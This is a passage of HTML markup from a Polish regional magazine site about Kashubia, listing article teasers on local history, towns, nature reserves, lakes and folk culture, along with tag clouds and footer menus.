			<li><a class="post-category font-meta" href="https://magazynkaszuby.pl/kategoria/rozmaitosci/" title="View all posts in Rozmaitości" rel="tag">Rozmaitości</a></li>			</ul>
					</div>

		<h3 class="post-title entry-title h4 h5-sm">
			<a href="https://magazynkaszuby.pl/2025/05/historia-rybolowstwa-na-kaszubach/" rel="bookmark">Historia rybołówstwa na Kaszubach</a>
		</h3>

					<div class="post-excerpt">
				Historia ryboł&oacute;wstwa na Kaszubach to opowieść pełna tradycji, kreatywności i głębokiego wpływu na lokalną kulturę oraz gospodarkę. Od wiek&oacute;w stanowiła fundament życia&hellip;			</div>
		
					<div class="post-meta post-footer">
				<span class="post-author">Autor: &#8287;<a href="https://magazynkaszuby.pl/author/red/" title="Wpisy od Redaktor Naczelny" rel="author">Redaktor Naczelny</a></span><span class="meta-separator"></span><time class="published" datetime="2025-05-28T13:50:16+02:00"  title="28 maja 2025">28 maja 2025</time>			</div>
			</div>
</article></div><div class="col-sm-6 col-md-4"><article class="post-item post-portrait post-1349980 post type-post status-publish format-standard has-post-thumbnail hentry category-rozmaitosci theformat-blog">
	
	<div class="post-image"><img width="600" height="338" src="https://magazynkaszuby.pl/wp-content/uploads/2024/08/Chojnice_Fontanna-600x338.jpg" class="attachment-nomady_sm_16_9 size-nomady_sm_16_9 wp-post-image" alt="Chojnice" loading="lazy" decoding="async" srcset="https://magazynkaszuby.pl/wp-content/uploads/2024/08/Chojnice_Fontanna-600x338.jpg 600w, https://magazynkaszuby.pl/wp-content/uploads/2024/08/Chojnice_Fontanna-1600x900.jpg 1600w, https://magazynkaszuby.pl/wp-content/uploads/2024/08/Chojnice_Fontanna-900x506.jpg 900w" sizes="auto, (max-width: 600px) 100vw, 600px" /><a href="https://magazynkaszuby.pl/2024/08/chojnice-do-zwiedzania-co-zobaczyc/" class="link-overlay"></a></div>
	<div class="post-text">
		<div class="post-meta">
						<ul class="mnmd-post-categories">
			<li><a class="post-category font-meta" href="https://magazynkaszuby.pl/kategoria/rozmaitosci/" title="View all posts in Rozmaitości" rel="tag">Rozmaitości</a></li>			</ul>
					</div>

		<h3 class="post-title entry-title h4 h5-sm">
			<a href="https://magazynkaszuby.pl/2024/08/chojnice-do-zwiedzania-co-zobaczyc/" rel="bookmark">Chojnice do zwiedzania. Co zobaczyć?</a>
		</h3>

					<div class="post-excerpt">
				Chojnice to Brama Kaszub. Miasto z zabytkową star&oacute;wką leżące na dawnym trakcie Berlin &ndash; Kr&oacute;lewiec zwanym berlinką do dzisiaj zachowało średniowieczny układ&hellip;			</div>
		
					<div class="post-meta post-footer">
				<span class="post-author">Autor: &#8287;<a href="https://magazynkaszuby.pl/author/red/" title="Wpisy od Redaktor Naczelny" rel="author">Redaktor Naczelny</a></span><span class="meta-separator"></span><time class="published" datetime="2024-08-28T10:54:07+02:00"  title="28 sierpnia 2024">28 sierpnia 2024</time>			</div>
			</div>
</article></div><div class="col-sm-6 col-md-4"><article class="post-item post-portrait post-1342633 post type-post status-publish format-standard has-post-thumbnail hentry category-rozmaitosci">
	
	<div class="post-image"><img width="600" height="338" src="https://magazynkaszuby.pl/wp-content/uploads/2024/08/1503970460_wp66c5dec56900b0.41524213-600x338.jpg" class="attachment-nomady_sm_16_9 size-nomady_sm_16_9 wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://magazynkaszuby.pl/wp-content/uploads/2024/08/1503970460_wp66c5dec56900b0.41524213-600x338.jpg 600w, https://magazynkaszuby.pl/wp-content/uploads/2024/08/1503970460_wp66c5dec56900b0.41524213-900x506.jpg 900w" sizes="auto, (max-width: 600px) 100vw, 600px" /><a href="https://magazynkaszuby.pl/2024/08/buty-trekkingowe-klucz-do-udanej-wedrowki/" class="link-overlay"></a></div>
	<div class="post-text">
		<div class="post-meta">
						<ul class="mnmd-post-categories">
			<li><a class="post-category font-meta" href="https://magazynkaszuby.pl/kategoria/rozmaitosci/" title="View all posts in Rozmaitości" rel="tag">Rozmaitości</a></li>			</ul>
					</div>

		<h3 class="post-title entry-title h4 h5-sm">
			<a href="https://magazynkaszuby.pl/2024/08/buty-trekkingowe-klucz-do-udanej-wedrowki/" rel="bookmark">Buty trekkingowe – klucz do udanej wędrówki</a>
		</h3>

					<div class="post-excerpt">
				Piesze wyprawy w g&oacute;ry wymagają odpowiedniego przygotowania fizycznego, a także profesjonalnego wyposażenia, kt&oacute;re ułatwi każdą wędr&oacute;wkę oraz zwiększy bezpieczeństwo na szlaku. Do&hellip;			</div>
		
					<div class="post-meta post-footer">
				<span class="post-author">Autor: &#8287;<a href="https://magazynkaszuby.pl/author/red/" title="Wpisy od Redaktor Naczelny" rel="author">Redaktor Naczelny</a></span><span class="meta-separator"></span><time class="published" datetime="2024-08-21T14:37:10+02:00"  title="21 sierpnia 2024">21 sierpnia 2024</time>			</div>
			</div>
</article></div></div>			</div>
		</div>
	</div>

			</div><!-- #primary -->

			</div><!-- .site-content -->

			<footer class="site-footer site-footer-layout-a">
				
				<div class="site-footer-content">
					<div class="site-footer-content-wrapper">
						
													<div class="site-footer-widget-area site-footer-content-section">
								<div class="container">
									<div class="site-footer-widget-area-inner row row-space-around">
																					<div class="site-footer-widget-column-1 col-md-6 col-lg">
                            					<div id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Ciekawe atrakcje w okolicach:</h2><nav aria-label="Ciekawe atrakcje w okolicach:"><div class="tagcloud"><a href="https://magazynkaszuby.pl/okolica/kartuzy/" class="tag-cloud-link tag-link-626 tag-link-position-1" style="font-size: 1em;" aria-label="Kartuzy (81 elementów)">Kartuzy<span class="tag-link-count"> (81)</span></a>
<a href="https://magazynkaszuby.pl/okolica/puck/" class="tag-cloud-link tag-link-630 tag-link-position-2" style="font-size: 1em;" aria-label="Puck (67 elementów)">Puck<span class="tag-link-count"> (67)</span></a>
<a href="https://magazynkaszuby.pl/okolica/chojnice/" class="tag-cloud-link tag-link-628 tag-link-position-3" style="font-size: 1em;" aria-label="Chojnice (47 elementów)">Chojnice<span class="tag-link-count"> (47)</span></a>
<a href="https://magazynkaszuby.pl/okolica/slupsk/" class="tag-cloud-link tag-link-632 tag-link-position-4" style="font-size: 1em;" aria-label="Słupsk (46 elementów)">Słupsk<span class="tag-link-count"> (46)</span></a>
<a href="https://magazynkaszuby.pl/okolica/koscierzyna/" class="tag-cloud-link tag-link-627 tag-link-position-5" style="font-size: 1em;" aria-label="Kościerzyna (39 elementów)">Kościerzyna<span class="tag-link-count"> (39)</span></a>
<a href="https://magazynkaszuby.pl/okolica/bytow/" class="tag-cloud-link tag-link-624 tag-link-position-6" style="font-size: 1em;" aria-label="Bytów (37 elementów)">Bytów<span class="tag-link-count"> (37)</span></a>
<a href="https://magazynkaszuby.pl/okolica/czluchow/" class="tag-cloud-link tag-link-629 tag-link-position-7" style="font-size: 1em;" aria-label="Człuchów (36 elementów)">Człuchów<span class="tag-link-count"> (36)</span></a>
<a href="https://magazynkaszuby.pl/okolica/lebork/" class="tag-cloud-link tag-link-631 tag-link-position-8" style="font-size: 1em;" aria-label="Lębork (30 elementów)">Lębork<span class="tag-link-count"> (30)</span></a>
<a href="https://magazynkaszuby.pl/okolica/wejherowo/" class="tag-cloud-link tag-link-625 tag-link-position-9" style="font-size: 1em;" aria-label="Wejherowo (27 elementów)">Wejherowo<span class="tag-link-count"> (27)</span></a></div>
</nav></div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h2 class="widget-title">Szukaj atrakcji według kategorii:</h2><nav aria-label="Szukaj atrakcji według kategorii:"><div class="tagcloud"><a href="https://magazynkaszuby.pl/tag/kaszuby/" class="tag-cloud-link tag-link-52 tag-link-position-1" style="font-size: 1em;">kaszuby</a>
<a href="https://magazynkaszuby.pl/tag/kaszuby-atrakcje/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 1em;">Kaszuby atrakcje</a>
<a href="https://magazynkaszuby.pl/tag/atrakcje-kaszuby/" class="tag-cloud-link tag-link-531 tag-link-position-3" style="font-size: 1em;">atrakcje kaszuby</a>
<a href="https://magazynkaszuby.pl/tag/kaszuby-historia/" class="tag-cloud-link tag-link-516 tag-link-position-4" style="font-size: 1em;">kaszuby historia</a>
<a href="https://magazynkaszuby.pl/tag/kaszuby-aktywnie/" class="tag-cloud-link tag-link-544 tag-link-position-5" style="font-size: 1em;">kaszuby aktywnie</a>
<a href="https://magazynkaszuby.pl/tag/kartuzy/" class="tag-cloud-link tag-link-57 tag-link-position-6" style="font-size: 1em;">kartuzy</a>
<a href="https://magazynkaszuby.pl/tag/kaszuby-przyroda/" class="tag-cloud-link tag-link-1326 tag-link-position-7" style="font-size: 1em;">kaszuby przyroda</a>
<a href="https://magazynkaszuby.pl/tag/kaszuby-turystyka/" class="tag-cloud-link tag-link-2804 tag-link-position-8" style="font-size: 1em;">Kaszuby turystyka</a>
<a href="https://magazynkaszuby.pl/tag/chmielno/" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 1em;">chmielno</a>
<a href="https://magazynkaszuby.pl/tag/powiat-kartuski-atrakcje/" class="tag-cloud-link tag-link-859 tag-link-position-10" style="font-size: 1em;">powiat kartuski atrakcje</a>
<a href="https://magazynkaszuby.pl/tag/slupsk-atrakcje/" class="tag-cloud-link tag-link-1568 tag-link-position-11" style="font-size: 1em;">Słupsk atrakcje</a>
<a href="https://magazynkaszuby.pl/tag/lasy-mirachowskie/" class="tag-cloud-link tag-link-282 tag-link-position-12" style="font-size: 1em;">lasy mirachowskie</a>
<a href="https://magazynkaszuby.pl/tag/atrakcje-turystyczne/" class="tag-cloud-link tag-link-369 tag-link-position-13" style="font-size: 1em;">atrakcje turystyczne</a>
<a href="https://magazynkaszuby.pl/tag/slupsk-zabytki/" class="tag-cloud-link tag-link-1569 tag-link-position-14" style="font-size: 1em;">Słupsk zabytki</a>
<a href="https://magazynkaszuby.pl/tag/felieton-slomczynski/" class="tag-cloud-link tag-link-323 tag-link-position-15" style="font-size: 1em;">felieton słomczyński</a>
<a href="https://magazynkaszuby.pl/tag/atrakcje/" class="tag-cloud-link tag-link-343 tag-link-position-16" style="font-size: 1em;">atrakcje</a></div>
</nav></div>                            				</div>
                            			
																					<div class="site-footer-widget-column-2 col-md-6 col-lg">
                            					<div id="mnmd_posts_list_widget-3" class="widget mnmd-post-list-widget"><h2 class="widget-title">Atrakcje przyrodnicze</h2>			<ul class="list-unstyled">
									<li>
					<article class="post-item post-landscape post-landscape-xs post-1474837 post type-post status-publish format-standard has-post-thumbnail hentry category-przyroda">
	
	<div class="media">
		<div class="post-image"><img width="600" height="600" src="https://magazynkaszuby.pl/wp-content/uploads/2025/07/Kaszubskich-Parkach-Krajobrazowych-600x600.jpg" class="attachment-nomady_sm_1_1 size-nomady_sm_1_1 wp-post-image" alt="Kaszubskich-Parkach-Krajobrazowych.jpg" loading="lazy" decoding="async" srcset="https://magazynkaszuby.pl/wp-content/uploads/2025/07/Kaszubskich-Parkach-Krajobrazowych-600x600.jpg 600w, https://magazynkaszuby.pl/wp-content/uploads/2025/07/Kaszubskich-Parkach-Krajobrazowych-150x150.jpg 150w, https://magazynkaszuby.pl/wp-content/uploads/2025/07/Kaszubskich-Parkach-Krajobrazowych-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><a href="https://magazynkaszuby.pl/2025/08/przewodnik-po-kaszubskich-parkach-krajobrazowych/" class="link-overlay"></a></div>
		<div class="media-body post-text align-self-sm-center">
			<h3 class="post-title entry-title h6">
				<a href="https://magazynkaszuby.pl/2025/08/przewodnik-po-kaszubskich-parkach-krajobrazowych/" rel="bookmark">Przewodnik po Kaszubskich Parkach Krajobrazowych</a>
			</h3>
		</div>
	</div>
</article>					</li>
									<li>
					<article class="post-item post-landscape post-landscape-xs post-1474848 post type-post status-publish format-standard has-post-thumbnail hentry category-przyroda">
	
	<div class="media">
		<div class="post-image"><img width="600" height="600" src="https://magazynkaszuby.pl/wp-content/uploads/2025/04/Przewodnik-po-Kaszubskich-Rezerwatach-Przyrody-600x600.jpg" class="attachment-nomady_sm_1_1 size-nomady_sm_1_1 wp-post-image" alt="Przewodnik po Kaszubskich Rezerwatach Przyrody" loading="lazy" decoding="async" srcset="https://magazynkaszuby.pl/wp-content/uploads/2025/04/Przewodnik-po-Kaszubskich-Rezerwatach-Przyrody-600x600.jpg 600w, https://magazynkaszuby.pl/wp-content/uploads/2025/04/Przewodnik-po-Kaszubskich-Rezerwatach-Przyrody-150x150.jpg 150w, https://magazynkaszuby.pl/wp-content/uploads/2025/04/Przewodnik-po-Kaszubskich-Rezerwatach-Przyrody-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><a href="https://magazynkaszuby.pl/2025/04/przewodnik-po-kaszubskich-rezerwatach-przyrody/" class="link-overlay"></a></div>
		<div class="media-body post-text align-self-sm-center">
			<h3 class="post-title entry-title h6">
				<a href="https://magazynkaszuby.pl/2025/04/przewodnik-po-kaszubskich-rezerwatach-przyrody/" rel="bookmark">Przewodnik po Kaszubskich Rezerwatach Przyrody</a>
			</h3>
		</div>
	</div>
</article>					</li>
									<li>
					<article class="post-item post-landscape post-landscape-xs post-1440642 post type-post status-publish format-standard has-post-thumbnail hentry category-przyroda">
	
	<div class="media">
		<div class="post-image"><img width="600" height="600" src="https://magazynkaszuby.pl/wp-content/uploads/2024/11/zamokwa-gora-600x600.jpg" class="attachment-nomady_sm_1_1 size-nomady_sm_1_1 wp-post-image" alt="zamokwa góra" loading="lazy" decoding="async" srcset="https://magazynkaszuby.pl/wp-content/uploads/2024/11/zamokwa-gora-600x600.jpg 600w, https://magazynkaszuby.pl/wp-content/uploads/2024/11/zamokwa-gora-150x150.jpg 150w, https://magazynkaszuby.pl/wp-content/uploads/2024/11/zamokwa-gora-900x900.jpg 900w, https://magazynkaszuby.pl/wp-content/uploads/2024/11/zamokwa-gora-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><a href="https://magazynkaszuby.pl/2024/11/kaszubskie-wzniesienia-mamy-gory-na-kaszubach/" class="link-overlay"></a></div>
		<div class="media-body post-text align-self-sm-center">
			<h3 class="post-title entry-title h6">
				<a href="https://magazynkaszuby.pl/2024/11/kaszubskie-wzniesienia-mamy-gory-na-kaszubach/" rel="bookmark">Kaszubskie wzniesienia: mamy góry na Kaszubach!</a>
			</h3>
		</div>
	</div>
</article>					</li>
									<li>
					<article class="post-item post-landscape post-landscape-xs post-1422081 post type-post status-publish format-standard has-post-thumbnail hentry category-przyroda">
	
	<div class="media">
		<div class="post-image"><img width="600" height="600" src="https://magazynkaszuby.pl/wp-content/uploads/2024/10/piekne-jezioro-600x600.jpg" class="attachment-nomady_sm_1_1 size-nomady_sm_1_1 wp-post-image" alt="Najpiękniejsze jeziora na Kaszubach" loading="lazy" decoding="async" srcset="https://magazynkaszuby.pl/wp-content/uploads/2024/10/piekne-jezioro-600x600.jpg 600w, https://magazynkaszuby.pl/wp-content/uploads/2024/10/piekne-jezioro-150x150.jpg 150w, https://magazynkaszuby.pl/wp-content/uploads/2024/10/piekne-jezioro-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><a href="https://magazynkaszuby.pl/2024/10/najpiekniejsze-jeziora-na-kaszubach/" class="link-overlay"></a></div>
		<div class="media-body post-text align-self-sm-center">
			<h3 class="post-title entry-title h6">
				<a href="https://magazynkaszuby.pl/2024/10/najpiekniejsze-jeziora-na-kaszubach/" rel="bookmark">Najpiękniejsze jeziora na Kaszubach</a>
			</h3>
		</div>
	</div>
</article>					</li>
									<li>
					<article class="post-item post-landscape post-landscape-xs post-1422082 post type-post status-publish format-standard has-post-thumbnail hentry category-przyroda">
	
	<div class="media">
		<div class="post-image"><img width="600" height="600" src="https://magazynkaszuby.pl/wp-content/uploads/2024/10/beach-2024-09-13-06-30-42-utc-600x600.jpg" class="attachment-nomady_sm_1_1 size-nomady_sm_1_1 wp-post-image" alt="Najpiękniejsze plaże na Kaszubach" loading="lazy" decoding="async" srcset="https://magazynkaszuby.pl/wp-content/uploads/2024/10/beach-2024-09-13-06-30-42-utc-600x600.jpg 600w, https://magazynkaszuby.pl/wp-content/uploads/2024/10/beach-2024-09-13-06-30-42-utc-150x150.jpg 150w, https://magazynkaszuby.pl/wp-content/uploads/2024/10/beach-2024-09-13-06-30-42-utc-1600x1600.jpg 1600w, https://magazynkaszuby.pl/wp-content/uploads/2024/10/beach-2024-09-13-06-30-42-utc-900x900.jpg 900w, https://magazynkaszuby.pl/wp-content/uploads/2024/10/beach-2024-09-13-06-30-42-utc-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><a href="https://magazynkaszuby.pl/2024/10/najpiekniejsze-plaze-na-kaszubach-przewodnik-turystyczny/" class="link-overlay"></a></div>
		<div class="media-body post-text align-self-sm-center">
			<h3 class="post-title entry-title h6">
				<a href="https://magazynkaszuby.pl/2024/10/najpiekniejsze-plaze-na-kaszubach-przewodnik-turystyczny/" rel="bookmark">Najpiękniejsze plaże na Kaszubach &#8211; przewodnik turystyczny</a>
			</h3>
		</div>
	</div>
</article>					</li>
									<li>
					<article class="post-item post-landscape post-landscape-xs post-1388058 post type-post status-publish format-standard has-post-thumbnail hentry category-przyroda">
	
	<div class="media">
		<div class="post-image"><img width="600" height="600" src="https://magazynkaszuby.pl/wp-content/uploads/2024/10/bory-tucholskie-600x600.jpg" class="attachment-nomady_sm_1_1 size-nomady_sm_1_1 wp-post-image" alt="Atrakcje w Borach Tucholskich" loading="lazy" decoding="async" srcset="https://magazynkaszuby.pl/wp-content/uploads/2024/10/bory-tucholskie-600x600.jpg 600w, https://magazynkaszuby.pl/wp-content/uploads/2024/10/bory-tucholskie-150x150.jpg 150w, https://magazynkaszuby.pl/wp-content/uploads/2024/10/bory-tucholskie-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><a href="https://magazynkaszuby.pl/2024/09/co-warto-wiedziec-o-borach-tucholskich-szlaki-atrakcje-przyroda/" class="link-overlay"></a></div>
		<div class="media-body post-text align-self-sm-center">
			<h3 class="post-title entry-title h6">
				<a href="https://magazynkaszuby.pl/2024/09/co-warto-wiedziec-o-borach-tucholskich-szlaki-atrakcje-przyroda/" rel="bookmark">Co warto wiedzieć o Borach Tucholskich: szlaki, atrakcje, przyroda</a>
			</h3>
		</div>
	</div>
</article>					</li>
							</ul>
		</div>                            				</div>
                            			
																					<div class="site-footer-widget-column-3 col-md-6 col-lg">
                            					<div id="mnmd_posts_list_widget-4" class="widget mnmd-post-list-widget"><h2 class="widget-title">Kultura Kaszub</h2>			<ul class="list-unstyled">
									<li>
					<article class="post-item post-landscape post-landscape-xs post-1479790 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura-kaszub">
	
	<div class="media">
		<div class="post-image"><img width="600" height="600" src="https://magazynkaszuby.pl/wp-content/uploads/2025/12/1205130096_wp693933e516d0e1.98800582-600x600.jpg" class="attachment-nomady_sm_1_1 size-nomady_sm_1_1 wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://magazynkaszuby.pl/wp-content/uploads/2025/12/1205130096_wp693933e516d0e1.98800582-600x600.jpg 600w, https://magazynkaszuby.pl/wp-content/uploads/2025/12/1205130096_wp693933e516d0e1.98800582-150x150.jpg 150w, https://magazynkaszuby.pl/wp-content/uploads/2025/12/1205130096_wp693933e516d0e1.98800582-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><a href="https://magazynkaszuby.pl/2025/12/kaszubskie-bombki-jako-prezent-premium/" class="link-overlay"></a></div>
		<div class="media-body post-text align-self-sm-center">
			<h3 class="post-title entry-title h6">
				<a href="https://magazynkaszuby.pl/2025/12/kaszubskie-bombki-jako-prezent-premium/" rel="bookmark">Kaszubskie bombki jako prezent premium</a>
			</h3>
		</div>
	</div>
</article>					</li>
									<li>
					<article class="post-item post-landscape post-landscape-xs post-1474842 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura-kaszub">
	
	<div class="media">
		<div class="post-image"><img width="600" height="600" src="https://magazynkaszuby.pl/wp-content/uploads/2025/04/Kaszubskie-tradycje-swiateczne-i-obrzedy-600x600.jpg" class="attachment-nomady_sm_1_1 size-nomady_sm_1_1 wp-post-image" alt="Kaszubskie tradycje świąteczne i obrzędy" loading="lazy" decoding="async" srcset="https://magazynkaszuby.pl/wp-content/uploads/2025/04/Kaszubskie-tradycje-swiateczne-i-obrzedy-600x600.jpg 600w, https://magazynkaszuby.pl/wp-content/uploads/2025/04/Kaszubskie-tradycje-swiateczne-i-obrzedy-150x150.jpg 150w, https://magazynkaszuby.pl/wp-content/uploads/2025/04/Kaszubskie-tradycje-swiateczne-i-obrzedy-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><a href="https://magazynkaszuby.pl/2025/05/kaszubskie-tradycje-swiateczne-i-obrzedy/" class="link-overlay"></a></div>
		<div class="media-body post-text align-self-sm-center">
			<h3 class="post-title entry-title h6">
				<a href="https://magazynkaszuby.pl/2025/05/kaszubskie-tradycje-swiateczne-i-obrzedy/" rel="bookmark">Kaszubskie tradycje świąteczne i obrzędy</a>
			</h3>
		</div>
	</div>
</article>					</li>
									<li>
					<article class="post-item post-landscape post-landscape-xs post-1474844 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura-kaszub">
	
	<div class="media">
		<div class="post-image"><img width="600" height="600" src="https://magazynkaszuby.pl/wp-content/uploads/2025/04/Kaszubska-muzyka-ludowa-600x600.jpg" class="attachment-nomady_sm_1_1 size-nomady_sm_1_1 wp-post-image" alt="Kaszubska muzyka ludowa: instrumenty i melodie" loading="lazy" decoding="async" srcset="https://magazynkaszuby.pl/wp-content/uploads/2025/04/Kaszubska-muzyka-ludowa-600x600.jpg 600w, https://magazynkaszuby.pl/wp-content/uploads/2025/04/Kaszubska-muzyka-ludowa-150x150.jpg 150w, https://magazynkaszuby.pl/wp-content/uploads/2025/04/Kaszubska-muzyka-ludowa-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><a href="https://magazynkaszuby.pl/2025/05/kaszubska-muzyka-ludowa-instrumenty-i-melodie/" class="link-overlay"></a></div>
		<div class="media-body post-text align-self-sm-center">
			<h3 class="post-title entry-title h6">
				<a href="https://magazynkaszuby.pl/2025/05/kaszubska-muzyka-ludowa-instrumenty-i-melodie/" rel="bookmark">Kaszubska muzyka ludowa: instrumenty i melodie</a>
			</h3>
		</div>
	</div>
</article>					</li>
									<li>
					<article class="post-item post-landscape post-landscape-xs post-1474846 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura-kaszub">
	
	<div class="media">
		<div class="post-image"><img width="600" height="600" src="https://magazynkaszuby.pl/wp-content/uploads/2025/04/Kaszubskie-tradycje-weselne-obrzedy-i-zwyczaje-600x600.jpg" class="attachment-nomady_sm_1_1 size-nomady_sm_1_1 wp-post-image" alt="Kaszubskie tradycje weselne: obrzędy i zwyczaje" loading="lazy" decoding="async" srcset="https://magazynkaszuby.pl/wp-content/uploads/2025/04/Kaszubskie-tradycje-weselne-obrzedy-i-zwyczaje-600x600.jpg 600w, https://magazynkaszuby.pl/wp-content/uploads/2025/04/Kaszubskie-tradycje-weselne-obrzedy-i-zwyczaje-150x150.jpg 150w, https://magazynkaszuby.pl/wp-content/uploads/2025/04/Kaszubskie-tradycje-weselne-obrzedy-i-zwyczaje-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><a href="https://magazynkaszuby.pl/2025/05/kaszubskie-tradycje-weselne-obrzedy-i-zwyczaje/" class="link-overlay"></a></div>
		<div class="media-body post-text align-self-sm-center">
			<h3 class="post-title entry-title h6">
				<a href="https://magazynkaszuby.pl/2025/05/kaszubskie-tradycje-weselne-obrzedy-i-zwyczaje/" rel="bookmark">Kaszubskie tradycje weselne: obrzędy i zwyczaje</a>
			</h3>
		</div>
	</div>
</article>					</li>
									<li>
					<article class="post-item post-landscape post-landscape-xs post-1474850 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura-kaszub">
	
	<div class="media">
		<div class="post-image"><img width="600" height="600" src="https://magazynkaszuby.pl/wp-content/uploads/2025/04/Rzemioslo-artystyczne-na-Kaszubach-hafty-i-ceramika-600x600.jpg" class="attachment-nomady_sm_1_1 size-nomady_sm_1_1 wp-post-image" alt="Rzemiosło artystyczne na Kaszubach: hafty i ceramika" loading="lazy" decoding="async" srcset="https://magazynkaszuby.pl/wp-content/uploads/2025/04/Rzemioslo-artystyczne-na-Kaszubach-hafty-i-ceramika-600x600.jpg 600w, https://magazynkaszuby.pl/wp-content/uploads/2025/04/Rzemioslo-artystyczne-na-Kaszubach-hafty-i-ceramika-150x150.jpg 150w, https://magazynkaszuby.pl/wp-content/uploads/2025/04/Rzemioslo-artystyczne-na-Kaszubach-hafty-i-ceramika-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><a href="https://magazynkaszuby.pl/2025/04/rzemioslo-artystyczne-na-kaszubach-hafty-i-ceramika/" class="link-overlay"></a></div>
		<div class="media-body post-text align-self-sm-center">
			<h3 class="post-title entry-title h6">
				<a href="https://magazynkaszuby.pl/2025/04/rzemioslo-artystyczne-na-kaszubach-hafty-i-ceramika/" rel="bookmark">Rzemiosło artystyczne na Kaszubach: hafty i ceramika</a>
			</h3>
		</div>
	</div>
</article>					</li>
									<li>
					<article class="post-item post-landscape post-landscape-xs post-1388059 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura-kaszub">
	
	<div class="media">
		<div class="post-image"><img width="600" height="600" src="https://magazynkaszuby.pl/wp-content/uploads/2024/10/haft-kaszubski-600x600.jpg" class="attachment-nomady_sm_1_1 size-nomady_sm_1_1 wp-post-image" alt="haft kaszubski.jpg" loading="lazy" decoding="async" srcset="https://magazynkaszuby.pl/wp-content/uploads/2024/10/haft-kaszubski-600x600.jpg 600w, https://magazynkaszuby.pl/wp-content/uploads/2024/10/haft-kaszubski-150x150.jpg 150w, https://magazynkaszuby.pl/wp-content/uploads/2024/10/haft-kaszubski-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><a href="https://magazynkaszuby.pl/2024/09/kaszubski-haft-sztuka-tradycja-i-symbolika/" class="link-overlay"></a></div>
		<div class="media-body post-text align-self-sm-center">
			<h3 class="post-title entry-title h6">
				<a href="https://magazynkaszuby.pl/2024/09/kaszubski-haft-sztuka-tradycja-i-symbolika/" rel="bookmark">Kaszubski haft: sztuka, tradycja i symbolika</a>
			</h3>
		</div>
	</div>
</article>					</li>
							</ul>
		</div>                            				</div>
                            			
																					<div class="site-footer-widget-column-4 col-md-6 col-lg">
                            					<div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Szukaj atrakcji według kategorii:</h2><nav class="menu-kategorie-atrakcji-container" aria-label="Szukaj atrakcji według kategorii:"><ul id="menu-kategorie-atrakcji" class="menu"><li id="menu-item-18529" class="menu-item menu-item-type-taxonomy menu-item-object-mkrodzajobiektu menu-item-18529"><a href="https://magazynkaszuby.pl/rodzaj/agroturystyka/">Agroturystyka na Kaszubach</a></li>
<li id="menu-item-18523" class="menu-item menu-item-type-taxonomy menu-item-object-mkrodzajobiektu menu-item-18523"><a href="https://magazynkaszuby.pl/rodzaj/aktywny-wypoczynek/">Aktywny wypoczynek na Kaszubach</a></li>
<li id="menu-item-18527" class="menu-item menu-item-type-taxonomy menu-item-object-mkrodzajobiektu menu-item-18527"><a href="https://magazynkaszuby.pl/rodzaj/hotele-i-spa/">Hotele i spa na Kaszubach</a></li>
<li id="menu-item-18524" class="menu-item menu-item-type-taxonomy menu-item-object-mkrodzajobiektu menu-item-18524"><a href="https://magazynkaszuby.pl/rodzaj/muzea/">Muzea na Kaszubach</a></li>
<li id="menu-item-18526" class="menu-item menu-item-type-taxonomy menu-item-object-mkrodzajobiektu menu-item-18526"><a href="https://magazynkaszuby.pl/rodzaj/trasy-rowerowe/">Trasy rowerowe na Kaszubach</a></li>
<li id="menu-item-18528" class="menu-item menu-item-type-taxonomy menu-item-object-mkrodzajobiektu menu-item-18528"><a href="https://magazynkaszuby.pl/rodzaj/szlaki-i-splywy-kajakowe/">Szlaki i spływy kajakowe na Kaszubach</a></li>
<li id="menu-item-18525" class="menu-item menu-item-type-taxonomy menu-item-object-mkrodzajobiektu menu-item-18525"><a href="https://magazynkaszuby.pl/rodzaj/przyroda/">Przyroda na Kaszubach</a></li>
<li id="menu-item-18522" class="menu-item menu-item-type-taxonomy menu-item-object-mkrodzajobiektu menu-item-18522"><a href="https://magazynkaszuby.pl/rodzaj/inne/">Ciekawe obiekty na Kaszubach</a></li>
<li id="menu-item-18521" class="menu-item menu-item-type-taxonomy menu-item-object-mkrodzajobiektu menu-item-18521"><a href="https://magazynkaszuby.pl/rodzaj/zabytki/">Zabytki warte uwagi na Kaszubach</a></li>
</ul></nav></div>                            				</div>
                            			                            		</div>
                            	</div>
                            </div>
                        
														<div class="site-footer-navigation site-footer-content-section">
									<div class="container">
										<nav class="site-footer-navigation-inner navigation" aria-label="Footer Menu">
											<ul id="menu-menu2017" class="footer-menu mnmd-menu text-center"><li id="menu-item-18533" class="menu-item menu-item-type-taxonomy menu-item-object-theformat menu-item-18533"><a href="https://magazynkaszuby.pl/format/felieton/">Felietony</a></li>
<li id="menu-item-18534" class="menu-item menu-item-type-taxonomy menu-item-object-theformat menu-item-18534"><a href="https://magazynkaszuby.pl/format/reportaz/">Reportaże</a></li>
<li id="menu-item-18535" class="menu-item menu-item-type-taxonomy menu-item-object-theformat menu-item-18535"><a href="https://magazynkaszuby.pl/format/wywiad/">Wywiady</a></li>
<li id="menu-item-18536" class="menu-item menu-item-type-taxonomy menu-item-object-theformat menu-item-18536"><a href="https://magazynkaszuby.pl/format/fotoreportaz/">Fotoreportaże</a></li>
